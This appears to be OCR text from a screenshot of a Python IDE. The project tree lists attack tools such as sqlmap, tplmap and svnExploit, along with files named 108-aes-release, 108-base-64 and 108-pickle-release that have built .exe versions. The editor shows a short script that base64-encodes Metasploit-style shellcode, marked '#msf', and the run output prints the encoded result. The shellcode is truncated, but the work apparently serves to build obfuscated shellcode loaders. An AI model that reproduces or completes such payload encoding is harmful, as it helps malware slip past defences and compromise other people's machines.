 python
SatanSword-master
sqlmap_ip
subDomainsBrute-master
svnExploit-master
tplmap
tplmap-master
tpscan
TPscan-master
tv
V2021-1
V2022-1
108-aes-release.build
108-base-64.build
108-pickle-release.build
1.py
2.py
108.py
108-aes-release.cmd
108-aes-release.exe
108-aes-release.py
108-aes-test.py
108-base-64.cmd
108-base-64.exe
108-base-64.py
108-pickle-release.cmd
108-pickle-release.exe
108-pickle-release.py
108-pickle-test.py
test-pickle.py
test-pickle-r.py
venv library root
vulnx-master
webapp
3
4 #cs
5 shellcode=b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x
6 s=base64.b64encode(shellcode)
7 print(s)
8
9 #b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8
10
11
12 #msf
13 #shellcode=b'\xfc\xe8\x8f\x00\x00\x00`\x89\xe51\xd2d\x8bR0
14
15
16
17
59%
178
4.7
Run: 2
D:\Myproject\venv\Scripts\python.exe D:/Myproject/V2022-1/2.py
b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8